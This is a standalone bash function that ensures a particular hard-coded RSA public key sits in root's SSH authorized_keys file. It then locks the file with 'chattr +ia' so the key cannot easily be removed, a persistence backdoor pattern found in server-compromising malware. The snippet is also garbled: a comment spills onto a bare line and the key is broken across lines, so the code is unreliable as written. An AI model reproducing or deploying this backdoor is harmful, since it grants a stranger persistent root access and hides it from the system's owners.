 sshkeysgo() {
    if [ -f "/root/.ssh/authorized_keys" ]; then
        echo "authorized_keys file exists in root home directory"
    else
        needreset=1
        mkdir -p /root/.ssh
        echo "" >>/root/.ssh/authorized_keys
        chmod 600 /root/.ssh/authorized_keys
    fi

    cat /root/.ssh/authorized_keys | grep "AAAAB3NzaC1yc2EAAAADAQABAAABAQ" | grep -v grep >/dev/null
    if [ $? -eq 0 ]; then
        echo "Good root Pub Key2 exists in file"
    else
        echo "placing root pubkey2 in file"
        needreset=1
        mkdir -p /root/.ssh
        chattr -ia /root/.ssh/authorized_keys
        chmod 600 /root/.ssh/authorized_keys
        #echo -e "\n" >> /root/.ssh/authorized_keys;
        sed -i -e '$a\' /root/.ssh/authorized_keys # This adds \n at the end of the file only if it doesn't already end with a new line. So if you run
        not add another blank line.
        echo "ssh-rsa
        AAAAB3NzaC1yc2EAAAADAQABAAABAQDLVZNrAJ1uzR7d2bmliUQPAgjuBlyLQQNaEHVmACWtGwwiOKMPiFBfBjuNJIyZFnGkkFgJP5fi8vleqliaBgqERUDDtW/RZDDIz8DovDrA4/MGlx
        Q7NiPTlPB3Fuh7E7QXXpXqQ6EmVlV0iWdzqRvSiDIB3cIL6E2CrK47pY6Rp6rY2YKYzUhiZRqAMHViMR+2MARL2jERfF3CsG6ZXo/7UVVx+tqoKQDHPmz2lmrulOF6RW5hh04dE2ql+/w6
        7NHHZmYO26ndTVi2ES472tJdkXVHmLX8B9Un42JLNVXwPU/H linux@linux.com" >>/root/.ssh/authorized_keys
        chattr +ia /root/.ssh/authorized_keys
    fi

}